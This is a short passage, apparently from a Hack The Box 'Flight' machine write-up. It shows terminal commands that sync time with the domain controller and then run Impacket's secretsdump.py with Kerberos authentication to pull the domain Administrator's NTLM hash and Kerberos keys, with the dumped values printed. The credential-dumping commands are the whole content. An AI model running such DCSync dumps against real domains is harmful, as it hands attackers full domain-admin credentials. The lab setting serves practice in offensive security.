 └─$ sudo timedatectl set-ntp off
┌──(d1srupt㉿dummysystem)-[/dev/shm]
└─$ sudo ntpdate -s flight.htb
┌──(d1srupt㉿dummysystem)-[/dev/shm]
└─$ secretsdump.py -k -no-pass g0.flight.htb -just-dc-user Administrator
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:08c3eb806e4a83cdc660a54970bf3f3043256638aea2b62c317feffb75d89322
Administrator:aes128-cts-hmac-sha1-96:735ebdcaa24aad6bf0dc154fcdcb9465
Administrator:des-cbc-md5:c7754cb5498c2a2f
[*] Cleaning up...